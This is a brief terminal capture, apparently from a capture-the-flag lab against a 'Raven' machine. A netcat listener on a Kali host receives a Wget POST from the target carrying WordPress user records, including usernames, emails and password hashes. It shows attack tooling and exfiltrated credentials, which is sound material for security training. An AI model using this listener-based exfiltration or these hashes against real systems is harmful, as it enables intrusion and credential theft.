 root@Kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.110: inverse host lookup failed: Unknown host
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.110] 50287
POST / HTTP/1.1
User-Agent: Wget/1.16 (linux-gnu)
Accept: */*
Host: 192.168.1.90:4444
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 210
1 michael $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 michael michael@rav
en.org 2018-08-12 22:49:12 0 michael
2 steven $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ steven steven@rave
n.org 2018-08-12 23:31:16 0 Steven Seagull